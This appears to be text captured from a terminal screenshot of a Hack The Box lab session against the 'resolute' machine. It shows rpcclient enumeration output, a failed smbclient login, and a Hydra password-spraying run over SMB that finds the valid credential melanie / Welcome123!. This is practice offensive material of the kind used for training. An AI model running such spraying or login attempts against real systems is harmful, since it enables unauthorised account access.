 Applications Places System Mon May 25, 04:34
/bin/bash
/bin/bash 135x30
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...
rpcclient $> ^C
┌─[✗]─[mayomacam@parrot]─[~]
└──╼ $smbclient -L \\\\10.10.10.169 -U marko%Welcome123!
session setup failed: NT_STATUS_LOGON_FAILURE
┌─[✗]─[mayomacam@parrot]─[~]
└──╼ $h
Display all 122 possibilities? (y or n)
┌─[✗]─[mayomacam@parrot]─[~]
└──╼ $cd hackthebox/re
remote/ resolute/ reverseing/
┌─[✗]─[mayomacam@parrot]─[~]
└──╼ $cd hackthebox/resolute/
┌─[mayomacam@parrot]─[~/hackthebox/resolute]
└──╼ $hydra -L ./user.txt -p Welcome123! 10.10.10.169 smb
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-25 04:34:12
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 27 login tries ( :27/p:1), ~27 tries per task
[DATA] attacking smb://10.10.10.169:445/
[445][smb] host: 10.10.10.169 login: melanie password: Welcome123!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-25 04:34:38
┌─[mayomacam@parrot]─[~/hackthebox/resolute]
└──╼ $
Menu [0x584A - Mozilla Firef... *Unsaved Document 2 -... /bin/bash